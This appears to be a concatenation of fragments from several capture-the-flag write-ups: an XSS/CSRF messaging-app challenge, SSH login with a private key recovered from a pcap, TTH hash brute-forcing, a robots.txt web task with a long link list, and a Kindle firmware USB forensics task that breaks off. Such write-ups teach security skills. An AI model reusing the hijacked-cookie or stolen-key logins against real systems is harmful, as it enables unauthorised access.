Using this cookie we can login as Assange and using the birthday as PIN (`03071971`)the encrypted message from "darkarmy" can be opened.
Using the previously stolen private key and private key pass the message can be decryptedinstantly:
> mr assange. love ur work. here's a link to download the zip of the leak: https://drive.google.com/open?id=0B3HqJpgroLZxYlZMTFhNRlR5ZEU. the password to open the file is RC3-2016-12409901.>> we'll be in touch.
Game over: Mr. Assange used a secure encrypted messaging app in vain, he has been hacked. ;)
So the password to open the [leak zip](./leak.zip) (matching the flag format) is the flag: `RC3-2016-12409901`.
Feel free to browse the secret documents [here](./leak) in the repo. ;)
## lessons learnt
* an XSS vulnerability in a secure, encrypted messaging app can lead to break everything* CSRF attacks could be very serious, sometimes more serious than compromising the server* abandoned development environment is always a security risk* CVE scoring can be misleading: even lower scores may mean high impact |
See http://jtwp470.hatenablog.jp/entry/juniors-ctf<span>I saw a dump pcap file to use Wireshark. I found the fact:</span>SSH connection between 10.1.0.41 and 10.0.23.37. Port number is 38574.10.0.23.37 is alive via VPN.Download .ssh/id_rsa ;)See passwd: I think this is /etc/passwd. and found a user: hirsch.<span>So, I guess I need to connect 10.0.23.37 to use SSH and .ssh/id_rsa</span>$ ssh -i ./id_rsa -p 38574 [email protected]The_third_season_was_sold_to_the_aliensConnection to 10.0.23.37 closed.Gotcha. I got a flag.<span>Flag: The_third_season_was_sold_to_the_aliens</span> |
# Woodstock (forensics)
###ENG[PL](#pl-version)
In the task we get a [pcap](ws1_2.pcapng).If we just run strings or search on it we can get the first flag `BITSCTF{such_s3cure_much_w0w}`.
The second flag is more complex to get here.In the pcap we can see that there are 2 users interacting over some DC++/ADC hub and exchanging a `fl3g.txt` file.After analysing the input file and reading on the ADC protocol we finally figured out that the file transfer part is actually missing from the pcap.The only thing we can recover (eg. with binwalk, or by decoding zlib streams transferred) are file lists:
```xml
<FileListing Version="1" CID="IW27TT3CMX5NKVCSVJ2CFJYSVUUC6CB43FF3XLA" Base="/" Generator="EiskaltDC++ 2.2.9"><Directory Name="cadence"></Directory><Directory Name="DSP"></Directory><Directory Name="DC"> <File Name="DEFCON 19 - The Art of Trolling (w speaker)-AHqGV5WjS4w.mp4" Size="98273830" TTH="KEVJ3EBNSE6XXLTPVCB5WUDMS5KR7P32MJQCGWY"/> <File Name="Fallen Kingdom - The Complete Minecraft Music Video Series-ayl3UXKpH1g.mp4" Size="511422768" TTH="M5PWQCU5AUV5L4A367BLGWWAYD5U3NUAVDTDQMI"/> <File Name="fl3g.txt" Size="14" TTH="CA4CMF34SHRUQIBG6MNRDAI5BVT7HQQRTGC7TBA"/> <File Name="Man punches a kangaroo in the face to rescue his dog (Original HD)-FIRT7lf8byw.mkv" Size="69864590" TTH="SOQ7ECDJ6YWM5F5Z3XLXGOFM6J23FOKNKWW5PXY"/> <File Name="poster.jpeg" Size="89139" TTH="IPLZJ2E4VJC4Q5X5NQ5D43COFAU3CGSZ5NQWJVA"/> <File Name="small2.jpg" Size="669170" TTH="K53V57ZPPJUOT5CAUP6DM3BAZI4YMUU536OYD3Q"/> <File Name="This Week in Stupid (04_12_2016)-m8LJl98_H60.mkv" Size="252235314" TTH="56UJJZ32LDK7V7QR5PZKPT7N2VOKPCY6WBZX3JA"/> <File Name="TRUMP UP THE JAMS! - The Fallout of the 2016 Election-jPLQh70GNrA.mkv" Size="274708751" TTH="YXPU6LCXAH5AY6I63KTJ4I3Q36YMZEXYEPGS6MQ"/> <File Name="when leftists attack - SJWs confront man over MAGA shirt-l4L-fk1dWhs.mp4" Size="122011301" TTH="B3W7EZGS2VMUG6B773WCQKPQ24G77R2EDDASJII"/></Directory></FileListing>```
and
```xml
<FileListing Version="1" CID="AH3KWVYA5DAWJA7HAVHXC6BCLPNG34PVQVMPXPY" Base="/" Generator="EiskaltDC++ 2.2.9"><Directory Name="dcpp"> <File Name="text" Size="14" TTH="CA4CMF34SHRUQIBG6MNRDAI5BVT7HQQRTGC7TBA"/></Directory></FileListing>```
We notice that the file size if 14 bytes, and we know that the flag contains `BITSCTF{}`, so in fact we're missing only 5 bytes.Fortunately admin disclosed that there is a trailing `\n` in the file, so in fact we're missing only 4 bytes!And we know the TTH hash of the flag file, so we can now brute-force the contents.
We had some issues with finding a proper code for this task, because different tools/libs were giving different hash results but we finally found a tool http://directory.fsf.org/wiki/Tthsum which seemed to do the trick.
We used ramdisk to create temp files with potential flags and tested if the resulting hashes match the hash we have.After a while we finally got the flag `BITSCTF{sw3g}`
###PL version
W zadaniu dostajemy [pcapa](ws1_2.pcapng).Jeśli tylko uruchomimy na nim strings albo wyszukiwarke to znajdujemy pierwszą flagę `BITSCTF{such_s3cure_much_w0w}`.
Druga flaga była trochę bardziej skomplikowana.W pcapie mamy interakcje dwóch użytkowników za pomocą huba DC++/ADC i wymianę pliku `fl3g.txt`.Po dogłębnej analizie pcapa i protokołu ADC doszliśmy do tego, że transferu pliku w pcapie nie ma.Jedyne co możemy odzyskać to listy plików (np. przez binwalka lub dekodując transferowane strumienie zlib):
```xml
<FileListing Version="1" CID="IW27TT3CMX5NKVCSVJ2CFJYSVUUC6CB43FF3XLA" Base="/" Generator="EiskaltDC++ 2.2.9"><Directory Name="cadence"></Directory><Directory Name="DSP"></Directory><Directory Name="DC"> <File Name="DEFCON 19 - The Art of Trolling (w speaker)-AHqGV5WjS4w.mp4" Size="98273830" TTH="KEVJ3EBNSE6XXLTPVCB5WUDMS5KR7P32MJQCGWY"/> <File Name="Fallen Kingdom - The Complete Minecraft Music Video Series-ayl3UXKpH1g.mp4" Size="511422768" TTH="M5PWQCU5AUV5L4A367BLGWWAYD5U3NUAVDTDQMI"/> <File Name="fl3g.txt" Size="14" TTH="CA4CMF34SHRUQIBG6MNRDAI5BVT7HQQRTGC7TBA"/> <File Name="Man punches a kangaroo in the face to rescue his dog (Original HD)-FIRT7lf8byw.mkv" Size="69864590" TTH="SOQ7ECDJ6YWM5F5Z3XLXGOFM6J23FOKNKWW5PXY"/> <File Name="poster.jpeg" Size="89139" TTH="IPLZJ2E4VJC4Q5X5NQ5D43COFAU3CGSZ5NQWJVA"/> <File Name="small2.jpg" Size="669170" TTH="K53V57ZPPJUOT5CAUP6DM3BAZI4YMUU536OYD3Q"/> <File Name="This Week in Stupid (04_12_2016)-m8LJl98_H60.mkv" Size="252235314" TTH="56UJJZ32LDK7V7QR5PZKPT7N2VOKPCY6WBZX3JA"/> <File Name="TRUMP UP THE JAMS! - The Fallout of the 2016 Election-jPLQh70GNrA.mkv" Size="274708751" TTH="YXPU6LCXAH5AY6I63KTJ4I3Q36YMZEXYEPGS6MQ"/> <File Name="when leftists attack - SJWs confront man over MAGA shirt-l4L-fk1dWhs.mp4" Size="122011301" TTH="B3W7EZGS2VMUG6B773WCQKPQ24G77R2EDDASJII"/></Directory></FileListing>```
oraz
```xml
<FileListing Version="1" CID="AH3KWVYA5DAWJA7HAVHXC6BCLPNG34PVQVMPXPY" Base="/" Generator="EiskaltDC++ 2.2.9"><Directory Name="dcpp"> <File Name="text" Size="14" TTH="CA4CMF34SHRUQIBG6MNRDAI5BVT7HQQRTGC7TBA"/></Directory></FileListing>```
Możemy zauważyć że rozmiar pliku z flagą to 14 bajtów a wiemy że flaga zawiera `BITSCTF{}` więc brakuje nam jedynie 5 bajtów.Szczęśliwie admin wspomniał że plik kończy się znakiem `\n` więc brakuje już tylko 4 bajtów!A znamy hash pliku, więc możemy brutować jego zawartość.
Mieliśmy trochę problemów ze znalezieniem kodu do tego zadania ponieważ różne narzędzia/biblioteki dawały różne wyniki hasha. Koniec końcówk znaleźliśmy narzędzie http://directory.fsf.org/wiki/Tthsum które dawało dobre wyniki.
Użyliśmy ramdisku żeby tworzyć tymczasowe pliku z potencjalnymi flagami i testowaliśmy czy wynikowe hashe pasują do pliku z flagą i finalnie dostaliśmy `BITSCTF{sw3g}` |
Botbot========
> John Hammond | Monday, February 6th, 2017
--------------------------------------------
> Should not ask for the description of a 5 marker.> botbot.bitsctf.bits-quark.org
This was a 10 point web challenge, and based off of the challenge title I assumed it was a simple [`robots.txt`][robots.txt] challenge.
If you haven't heard of the [`robots.txt`][robots.txt] file before, you should look it up -- but the jist of it is is that it is a small and publicly available text file that lists what web browsers and what pages should not be visible to web crawler bots like [Google]'s search engine and the like.
I browsed to the page and went straight to check if it has a [`robots.txt`][robots.txt] file and if the challenges was as simple as I assumed.
Turns out I was right.
```Useragent *Disallow: /fl4g```
( Also, is that the right syntax for the `User-Agent` entry? Ahahah, is the hyphen necessary? ;) )
I tried to go to that `/fl4g` page but I got an [HTTP] error: `Not Found`. I noticed in my [URL] bar that I had been redirected to:
```http://botbot.bitsctf.bits-quark.org/robot/fl4g/```
So I changed it back to just... (removing the `robot` part)
```http://botbot.bitsctf.bits-quark.org/fl4g/```
Aand win!
The [`get_flag.sh`](get_flag.sh) script is a simple [`curl`][curl] request.
__The flag was: `BITCTF{take_a_look_at_googles_robots_txt}`__
[netcat]: https://en.wikipedia.org/wiki/Netcat[Wikipedia]: https://www.wikipedia.org/[Linux]: https://www.linux.com/[man page]: https://en.wikipedia.org/wiki/Man_page[man pages]: https://en.wikipedia.org/wiki/Man_page[man]: https://en.wikipedia.org/wiki/Man_page[PuTTY]: http://www.putty.org/[ssh]: https://en.wikipedia.org/wiki/Secure_Shell[Windows]: http://www.microsoft.com/en-us/windows[virtual machine]: https://en.wikipedia.org/wiki/Virtual_machine[operating system]:https://en.wikipedia.org/wiki/Operating_system[OS]: https://en.wikipedia.org/wiki/Operating_system[VMWare]: http://www.vmware.com/[VirtualBox]: https://www.virtualbox.org/[hostname]: https://en.wikipedia.org/wiki/Hostname[port number]: https://en.wikipedia.org/wiki/Port_%28computer_networking%29[port]: https://en.wikipedia.org/wiki/Port_%28computer_networking%29[ports]: https://en.wikipedia.org/wiki/Port_%28computer_networking%29[distribution]:https://en.wikipedia.org/wiki/Linux_distribution[Ubuntu]: http://www.ubuntu.com/[ISO]: https://en.wikipedia.org/wiki/ISO_image[standard streams]: https://en.wikipedia.org/wiki/Standard_streams[standard output]: https://en.wikipedia.org/wiki/Standard_streams[standard input]: https://en.wikipedia.org/wiki/Standard_streams[read]: http://ss64.com/bash/read.html[variable]: https://en.wikipedia.org/wiki/Variable_%28computer_science%29[command substitution]: http://www.tldp.org/LDP/abs/html/commandsub.html[permissions]: https://en.wikipedia.org/wiki/File_system_permissions[redirection]: http://www.tldp.org/LDP/abs/html/io-redirection.html[redirect]: http://www.tldp.org/LDP/abs/html/io-redirection.html[pipe]: http://www.tldp.org/LDP/abs/html/io-redirection.html[piped]: http://www.tldp.org/LDP/abs/html/io-redirection.html[piping]: http://www.tldp.org/LDP/abs/html/io-redirection.html[tmp]: http://www.tldp.org/LDP/Linux-Filesystem-Hierarchy/html/tmp.html[curl]: http://curl.haxx.se/[cl1p.net]: https://cl1p.net/[request]: http://www.w3.org/Protocols/rfc2616/rfc2616-sec5.html[POST request]: https://en.wikipedia.org/wiki/POST_%28HTTP%29[Python]: http://python.org/[interpreter]: https://en.wikipedia.org/wiki/List_of_command-line_interpreters[requests]: http://docs.python-requests.org/en/latest/[urllib]: https://docs.python.org/2/library/urllib.html[file handling with Python]: https://docs.python.org/2/tutorial/inputoutput.html#reading-and-writing-files[bash]: https://www.gnu.org/software/bash/[Assembly]: https://en.wikipedia.org/wiki/Assembly_language[the stack]: https://en.wikipedia.org/wiki/Stack_%28abstract_data_type%29[register]: http://www.tutorialspoint.com/assembly_programming/assembly_registers.htm[hex]: https://en.wikipedia.org/wiki/Hexadecimal[hexadecimal]: https://en.wikipedia.org/wiki/Hexadecimal[archive file]: https://en.wikipedia.org/wiki/Archive_file[zip file]: https://en.wikipedia.org/wiki/Zip_%28file_format%29[.zip]: https://en.wikipedia.org/wiki/Zip_%28file_format%29[gigabytes]: https://en.wikipedia.org/wiki/Gigabyte[GB]: https://en.wikipedia.org/wiki/Gigabyte[GUI]: https://en.wikipedia.org/wiki/Graphical_user_interface[Wireshark]: https://www.wireshark.org/[FTP]: https://en.wikipedia.org/wiki/File_Transfer_Protocol[client and server]: https://simple.wikipedia.org/wiki/Client-server[RETR]: http://cr.yp.to/ftp/retr.html[FTP server]: https://help.ubuntu.com/lts/serverguide/ftp-server.html[SFTP]: https://en.wikipedia.org/wiki/SSH_File_Transfer_Protocol[SSL]: https://en.wikipedia.org/wiki/Transport_Layer_Security[encryption]: https://en.wikipedia.org/wiki/Encryption[HTML]: https://en.wikipedia.org/wiki/HTML[Flask]: http://flask.pocoo.org/[SQL]: https://en.wikipedia.org/wiki/SQL[and]: https://en.wikipedia.org/wiki/Logical_conjunction[Cyberstakes]: https://cyberstakesonline.com/[cat]: https://en.wikipedia.org/wiki/Cat_%28Unix%29[symbolic link]: https://en.wikipedia.org/wiki/Symbolic_link[ln]: https://en.wikipedia.org/wiki/Ln_%28Unix%29[absolute path]: https://en.wikipedia.org/wiki/Path_%28computing%29[CTF]: https://en.wikipedia.org/wiki/Capture_the_flag#Computer_security[Cyberstakes]: https://cyberstakesonline.com/[OverTheWire]: http://overthewire.org/[Leviathan]: http://overthewire.org/wargames/leviathan/[ls]: https://en.wikipedia.org/wiki/Ls[grep]: https://en.wikipedia.org/wiki/Grep[strings]: http://linux.die.net/man/1/strings[ltrace]: http://linux.die.net/man/1/ltrace[C]: https://en.wikipedia.org/wiki/C_%28programming_language%29[strcmp]: http://linux.die.net/man/3/strcmp[access]: http://pubs.opengroup.org/onlinepubs/009695399/functions/access.html[system]: http://linux.die.net/man/3/system[real user ID]: https://en.wikipedia.org/wiki/User_identifier[effective user ID]: https://en.wikipedia.org/wiki/User_identifier[brute force]: https://en.wikipedia.org/wiki/Brute-force_attack[brute-force]: https://en.wikipedia.org/wiki/Brute-force_attack[for loop]: https://en.wikipedia.org/wiki/For_loop[bash programming]: http://tldp.org/HOWTO/Bash-Prog-Intro-HOWTO.html[Behemoth]: http://overthewire.org/wargames/behemoth/[command line]: https://en.wikipedia.org/wiki/Command-line_interface[command-line]: https://en.wikipedia.org/wiki/Command-line_interface[cli]: https://en.wikipedia.org/wiki/Command-line_interface[PHP]: https://php.net/[URL]: https://en.wikipedia.org/wiki/Uniform_Resource_Locator[TamperData]: https://addons.mozilla.org/en-US/firefox/addon/tamper-data/[Firefox]: https://www.mozilla.org/en-US/firefox/new/?product=firefox-3.6.8&os=osx%E2%8C%A9=en-US[Caesar Cipher]: https://en.wikipedia.org/wiki/Caesar_cipher[Google Reverse Image Search]: https://www.google.com/imghp[PicoCTF]: https://picoctf.com/[JavaScript]: https://www.javascript.com/[base64]: https://en.wikipedia.org/wiki/Base64[client-side]: https://en.wikipedia.org/wiki/Client-side_scripting[client side]: https://en.wikipedia.org/wiki/Client-side_scripting[javascript:alert]: http://www.w3schools.com/js/js_popup.asp[Java]: https://www.java.com/en/[2147483647]: https://en.wikipedia.org/wiki/2147483647_%28number%29[XOR]: https://en.wikipedia.org/wiki/Exclusive_or[XOR cipher]: https://en.wikipedia.org/wiki/XOR_cipher[quipqiup.com]: http://www.quipqiup.com/[PDF]: https://en.wikipedia.org/wiki/Portable_Document_Format[pdfimages]: http://linux.die.net/man/1/pdfimages[ampersand]: https://en.wikipedia.org/wiki/Ampersand[URL encoding]: https://en.wikipedia.org/wiki/Percent-encoding[Percent encoding]: https://en.wikipedia.org/wiki/Percent-encoding[URL-encoding]: https://en.wikipedia.org/wiki/Percent-encoding[Percent-encoding]: https://en.wikipedia.org/wiki/Percent-encoding[endianness]: https://en.wikipedia.org/wiki/Endianness[ASCII]: https://en.wikipedia.org/wiki/ASCII[struct]: https://docs.python.org/2/library/struct.html[pcap]: https://en.wikipedia.org/wiki/Pcap[packet capture]: https://en.wikipedia.org/wiki/Packet_analyzer[HTTP]: https://en.wikipedia.org/wiki/Hypertext_Transfer_Protocol[Wireshark filters]: https://wiki.wireshark.org/DisplayFilters[SSL]: https://en.wikipedia.org/wiki/Transport_Layer_Security[Assembly]: https://en.wikipedia.org/wiki/Assembly_language[Assembly Syntax]: https://en.wikipedia.org/wiki/X86_assembly_language#Syntax[Intel Syntax]: https://en.wikipedia.org/wiki/X86_assembly_language[Intel or AT&T]: http://www.imada.sdu.dk/Courses/DM18/Litteratur/IntelnATT.htm[AT&T syntax]: https://en.wikibooks.org/wiki/X86_Assembly/GAS_Syntax[GET request]: https://en.wikipedia.org/wiki/Hypertext_Transfer_Protocol#Request_methods[GET requests]: https://en.wikipedia.org/wiki/Hypertext_Transfer_Protocol#Request_methods[IP Address]: https://en.wikipedia.org/wiki/IP_address[IP Addresses]: https://en.wikipedia.org/wiki/IP_address[MAC Address]: https://en.wikipedia.org/wiki/MAC_address[session]: https://en.wikipedia.org/wiki/Session_%28computer_science%29[Cookie Manager+]: https://addons.mozilla.org/en-US/firefox/addon/cookies-manager-plus/[hexedit]: http://linux.die.net/man/1/hexedit[Google]: http://google.com/[Scapy]: http://www.secdev.org/projects/scapy/[ARP]: https://en.wikipedia.org/wiki/Address_Resolution_Protocol[UDP]: https://en.wikipedia.org/wiki/User_Datagram_Protocol[SQL injection]: https://en.wikipedia.org/wiki/SQL_injection[sqlmap]: http://sqlmap.org/[sqlite]: https://www.sqlite.org/[MD5]: https://en.wikipedia.org/wiki/MD5[OpenSSL]: https://www.openssl.org/[Burpsuite]:https://portswigger.net/burp/[Burpsuite.jar]:https://portswigger.net/burp/[Burp]:https://portswigger.net/burp/[NULL character]: https://en.wikipedia.org/wiki/Null_character[Format String Vulnerability]: http://www.cis.syr.edu/~wedu/Teaching/cis643/LectureNotes_New/Format_String.pdf[printf]: http://pubs.opengroup.org/onlinepubs/009695399/functions/fprintf.html[argument]: https://en.wikipedia.org/wiki/Parameter_%28computer_programming%29[arguments]: https://en.wikipedia.org/wiki/Parameter_%28computer_programming%29[parameter]: https://en.wikipedia.org/wiki/Parameter_%28computer_programming%29[parameters]: https://en.wikipedia.org/wiki/Parameter_%28computer_programming%29[Vortex]: http://overthewire.org/wargames/vortex/[socket]: https://docs.python.org/2/library/socket.html[file descriptor]: https://en.wikipedia.org/wiki/File_descriptor[file descriptors]: https://en.wikipedia.org/wiki/File_descriptor[Forth]: https://en.wikipedia.org/wiki/Forth_%28programming_language%29[github]: https://github.com/[buffer overflow]: https://en.wikipedia.org/wiki/Buffer_overflow[try harder]: https://www.offensive-security.com/when-things-get-tough/[segmentation fault]: https://en.wikipedia.org/wiki/Segmentation_fault[seg fault]: https://en.wikipedia.org/wiki/Segmentation_fault[segfault]: https://en.wikipedia.org/wiki/Segmentation_fault[shellcode]: https://en.wikipedia.org/wiki/Shellcode[sploit-tools]: https://github.com/SaltwaterC/sploit-tools[Kali]: https://www.kali.org/[Kali Linux]: https://www.kali.org/[gdb]: https://www.gnu.org/software/gdb/[gdb tutorial]: http://www.unknownroad.com/rtfm/gdbtut/gdbtoc.html[payload]: https://en.wikipedia.org/wiki/Payload_%28computing%29[peda]: https://github.com/longld/peda[git]: https://git-scm.com/[home directory]: https://en.wikipedia.org/wiki/Home_directory[NOP slide]:https://en.wikipedia.org/wiki/NOP_slide[NOP]: https://en.wikipedia.org/wiki/NOP[examine]: https://sourceware.org/gdb/onlinedocs/gdb/Memory.html[stack pointer]: http://stackoverflow.com/questions/1395591/what-is-exactly-the-base-pointer-and-stack-pointer-to-what-do-they-point[little endian]: https://en.wikipedia.org/wiki/Endianness[big endian]: https://en.wikipedia.org/wiki/Endianness[endianness]: https://en.wikipedia.org/wiki/Endianness[pack]: https://docs.python.org/2/library/struct.html#struct.pack[ash]:https://en.wikipedia.org/wiki/Almquist_shell[dash]: https://en.wikipedia.org/wiki/Almquist_shell[shell]: https://en.wikipedia.org/wiki/Shell_%28computing%29[pwntools]: https://github.com/Gallopsled/pwntools[colorama]: https://pypi.python.org/pypi/colorama[objdump]: https://en.wikipedia.org/wiki/Objdump[UPX]: http://upx.sourceforge.net/[64-bit]: https://en.wikipedia.org/wiki/64-bit_computing[breakpoint]: https://en.wikipedia.org/wiki/Breakpoint[stack frame]: http://www.cs.umd.edu/class/sum2003/cmsc311/Notes/Mips/stack.html[format string]: http://codearcana.com/posts/2013/05/02/introduction-to-format-string-exploits.html[format specifiers]: http://web.eecs.umich.edu/~bartlett/printf.html[format specifier]: http://web.eecs.umich.edu/~bartlett/printf.html[variable expansion]: https://www.gnu.org/software/bash/manual/html_node/Shell-Parameter-Expansion.html[base pointer]: http://stackoverflow.com/questions/1395591/what-is-exactly-the-base-pointer-and-stack-pointer-to-what-do-they-point[dmesg]: https://en.wikipedia.org/wiki/Dmesg[Android]: https://www.android.com/[.apk]:https://en.wikipedia.org/wiki/Android_application_package[decompiler]: https://en.wikipedia.org/wiki/Decompiler[decompile Java code]: http://www.javadecompilers.com/[jadx]: https://github.com/skylot/jadx[.img]: https://en.wikipedia.org/wiki/IMG_%28file_format%29[binwalk]: http://binwalk.org/[JPEG]: https://en.wikipedia.org/wiki/JPEG[JPG]: https://en.wikipedia.org/wiki/JPEG[disk image]: https://en.wikipedia.org/wiki/Disk_image[foremost]: http://foremost.sourceforge.net/[eog]: https://wiki.gnome.org/Apps/EyeOfGnome[function pointer]: https://en.wikipedia.org/wiki/Function_pointer[machine code]: https://en.wikipedia.org/wiki/Machine_code[compiled language]: https://en.wikipedia.org/wiki/Compiled_language[compiler]: https://en.wikipedia.org/wiki/Compiler[scripting language]: https://en.wikipedia.org/wiki/Scripting_language[scripts]: https://en.wikipedia.org/wiki/Scripting_language[script]: https://en.wikipedia.org/wiki/Scripting_language[shell-storm.org]: http://shell-storm.org/[shell-storm]:http://shell-storm.org/[shellcode database]: http://shell-storm.org/shellcode/[gdb-peda]: https://github.com/longld/peda[x86]: https://en.wikipedia.org/wiki/X86[Intel x86]: https://en.wikipedia.org/wiki/X86[sh]: https://en.wikipedia.org/wiki/Bourne_shell[/bin/sh]: https://en.wikipedia.org/wiki/Bourne_shell[SANS]: https://www.sans.org/[Holiday Hack Challenge]: https://holidayhackchallenge.com/[USCGA]: http://uscga.edu/[United States Coast Guard Academy]: http://uscga.edu/[US Coast Guard Academy]: http://uscga.edu/[Academy]: http://uscga.edu/[Coast Guard Academy]: http://uscga.edu/[Hackfest]: https://www.sans.org/event/pen-test-hackfest-2015[SSID]: https://en.wikipedia.org/wiki/Service_set_%28802.11_network%29[DNS]: https://en.wikipedia.org/wiki/Domain_Name_System[Python:base64]: https://docs.python.org/2/library/base64.html[OpenWRT]: https://openwrt.org/[node.js]: https://nodejs.org/en/[MongoDB]: https://www.mongodb.org/[Mongo]: https://www.mongodb.org/[SuperGnome 01]: http://52.2.229.189/[Shodan]: https://www.shodan.io/[SuperGnome 02]: http://52.34.3.80/[SuperGnome 03]: http://52.64.191.71/[SuperGnome 04]: http://52.192.152.132/[SuperGnome 05]: http://54.233.105.81/[Local file inclusion]: http://hakipedia.com/index.php/Local_File_Inclusion[LFI]: http://hakipedia.com/index.php/Local_File_Inclusion[PNG]: http://www.libpng.org/pub/png/[.png]: http://www.libpng.org/pub/png/[Remote Code Execution]: https://en.wikipedia.org/wiki/Arbitrary_code_execution[RCE]: https://en.wikipedia.org/wiki/Arbitrary_code_execution[GNU]: https://www.gnu.org/[regular expression]: https://en.wikipedia.org/wiki/Regular_expression[regular expressions]: https://en.wikipedia.org/wiki/Regular_expression[uniq]: https://en.wikipedia.org/wiki/Uniq[sort]: https://en.wikipedia.org/wiki/Sort_%28Unix%29[binary data]: https://en.wikipedia.org/wiki/Binary_data[binary]: https://en.wikipedia.org/wiki/Binary[automation is divine]: https://www.youtube.com/watch?v=36AA3JGRP9s[repos]:https://help.ubuntu.com/community/Repositories/Ubuntu[repo]:https://help.ubuntu.com/community/Repositories/Ubuntu[repository]:https://help.ubuntu.com/community/Repositories/Ubuntu[repositories]: https://help.ubuntu.com/community/Repositories/Ubuntu[hex dump]: https://en.wikipedia.org/wiki/Hex_dump[hexdump]: https://en.wikipedia.org/wiki/Hex_dump[xxd]: http://linuxcommand.org/man_pages/xxd1.html[mkdir]: https://en.wikipedia.org/wiki/Mkdir[file]: https://en.wikipedia.org/wiki/File_%28command%29[gzip]: http://www.gzip.org/[file extension]: https://en.wikipedia.org/wiki/Filename_extension[bzip]: http://www.bzip.org/[bzip2]: http://www.bzip.org/[tar]: https://en.wikipedia.org/wiki/Tar_%28computing%29[tar command]: http://linuxcommand.org/man_pages/tar1.html[private key]: https://help.ubuntu.com/community/SSH/OpenSSH/Keys[s_client]: https://www.openssl.org/docs/manmaster/apps/s_client.html[nmap]: https://nmap.org/[IP address]: https://en.wikipedia.org/wiki/IP_address[RSA]: https://en.wikipedia.org/wiki/RSA_(cryptosystem)[ssh private key]: https://help.ubuntu.com/community/SSH/OpenSSH/Keys[file permissions]: https://www.linux.com/learn/understanding-linux-file-permissions[octal file permission]: http://www.cyberciti.biz/faq/how-linux-file-permissions-work/[octal file permissions]: http://www.cyberciti.biz/faq/how-linux-file-permissions-work/[chmod]: https://en.wikipedia.org/wiki/Chmod[diff]: http://man7.org/linux/man-pages/man1/diff.1.html[.bashrc]: http://unix.stackexchange.com/questions/129143/what-is-the-purpose-of-bashrc-and-how-does-it-work[bashrc]: http://unix.stackexchange.com/questions/129143/what-is-the-purpose-of-bashrc-and-how-does-it-work[setuid]: https://en.wikipedia.org/wiki/Setuid[user id]: https://en.wikipedia.org/wiki/User_identifier[effective user id]: https://en.wikipedia.org/wiki/User_identifier#Effective_user_ID[cron]: https://en.wikipedia.org/wiki/Cron[file extension]: https://en.wikipedia.org/wiki/Filename_extension[file extensions]: https://en.wikipedia.org/wiki/Filename_extension[bash script]: https://linuxconfig.org/bash-scripting-tutorial[bash script]: https://linuxconfig.org/bash-scripting-tutorial[bash scripts]: https://linuxconfig.org/bash-scripting-tutorial[shebang line]: https://en.wikipedia.org/wiki/Shebang_(Unix)[she-bang line]: https://en.wikipedia.org/wiki/Shebang_(Unix)[sha-bang line]: https://en.wikipedia.org/wiki/Shebang_(Unix)[shabang line]: https://en.wikipedia.org/wiki/Shebang_(Unix)[sha bang line]: https://en.wikipedia.org/wiki/Shebang_(Unix)[nano]: https://en.wikipedia.org/wiki/GNU_nano[text editor]: https://en.wikipedia.org/wiki/Text_editor[whoami]: https://en.wikipedia.org/wiki/Whoami[echo]: https://en.wikipedia.org/wiki/Echo_(command)[md5sum]: http://www.tutorialspoint.com/unix_commands/md5sum.htm[checksum]: https://en.wikipedia.org/wiki/Checksum[hash]: https://en.wikipedia.org/wiki/Cryptographic_hash_function[cut]: https://en.wikipedia.org/wiki/Cut_(Unix)[daemon]: https://en.wikipedia.org/wiki/Daemon_(computing)[temporary directory]: https://en.wikipedia.org/wiki/Temporary_folder[temp directory]: https://en.wikipedia.org/wiki/Temporary_folder[temp folder]: https://en.wikipedia.org/wiki/Temporary_folder[temporary folder]: https://en.wikipedia.org/wiki/Temporary_folder[seq]: http://www.cyberciti.biz/tips/tag/seq-command[/etc/passwd]: https://en.wikipedia.org/wiki/Passwd#Password_file[more]: https://en.wikipedia.org/wiki/More_(command)[vi]: https://en.wikipedia.org/wiki/Vi[vim]: http://www.vim.org/[caesar cipher]: https://en.wikipedia.org/wiki/Caesar_cipher[vignere cipher]: https://en.wikipedia.org/wiki/Vigen%C3%A8re_cipher[substitution cipher]: https://en.wikipedia.org/wiki/Substitution_cipher[DNA]: https://en.wikipedia.org/wiki/Nucleic_acid_sequence[Python bytecode]: http://security.coverity.com/blog/2014/Nov/understanding-python-bytecode.html[uncompyle]: https://github.com/gstarnberger/uncompyle[Easy Python Decompiler]: https://github.com/aliansi/Easy-Python-Decompiler-v1.3.2[marshal]: https://docs.python.org/2/library/marshal.html[IDLE]: https://en.wikipedia.org/wiki/IDLE[bytecode]: http://whatis.techtarget.com/definition/bytecode[dis]: https://docs.python.org/2/library/dis.html[rot13]: https://en.wikipedia.org/wiki/ROT13[calendar]: https://docs.python.org/2/library/calendar.html[datetime]: https://docs.python.org/2/library/datetime.html[primefac]: https://pypi.python.org/pypi/primefac[re]: https://docs.python.org/2/library/re.html[IDA pro]: https://www.hex-rays.com/products/ida/[IDA]: https://www.hex-rays.com/products/ida/[QR Code]: https://en.wikipedia.org/wiki/QR_code[RGB]: https://en.wikipedia.org/wiki/RGB_color_model[RGB color]: https://en.wikipedia.org/wiki/RGB_color_model[exiftool]: http://www.sno.phy.queensu.ca/~phil/exiftool/[robots.txt]: http://www.robotstxt.org/ |
# Fore4: Unknown format 200pOnce more our agents managed to sniff data passed over USB, they told us that this is high profile data hidden by people knows what they are doing, they have dedicated devices for reading that secret file format. Can you help us finding what is the secret message?
## Let's beginWe begun by running `strings` and `binwalk` to see if anything interesting showed. The `strings` command returned a whole lot of data, among the strings we found:```Cryptoe6HardwareVulnerability ResearchDevelopmentnReverse EngineeringoFlag.mp4Forensics.mpThe Heap - Once upon a free().mp4splupdate_out.binware_hacking_hd.mp4amm28c3-4735-en-reverse_engineering_a_qualcomm_baseband.webm30c3-5477-en-An_introduction_to_Firmware_Analysis_h264-hd.mp4reverse engineering a qualcomm baseband.webm```
We figured this must be filler data or decoys. We continued by examning the pcap as we did in the previous challenge "Fore3". This time we didn't find any obvious files and was stuck trying to figure out what to do next. Then a bird whispered in our ear and told us to check for certain keywords. We came a cross the string `SP01` in one of the packets.

The following google query `SP01 magic bytes` revleaed that `SP01` was the magic header for kindle firmware. We googled `kindle sp01` and found this tool https://github.com/NiLuJe/KindleTool.
We downloaded the tool and ran the following commands:```consoleroot@kali:~/Downloads/fore4# kindletool dm usb_sniff.pcap outroot@kali:~/Downloads/fore4# lsKindleTool out usb_sniff.pcaproot@kali:~/Downloads/fore4# file outout: dataroot@kali:~/Downloads/fore4# binwalk out
DECIMAL HEXADECIMAL DESCRIPTION--------------------------------------------------------------------------------2005 0x7D5 gzip compressed data, from Unix, last modified: 2016-12-31 20:20:49
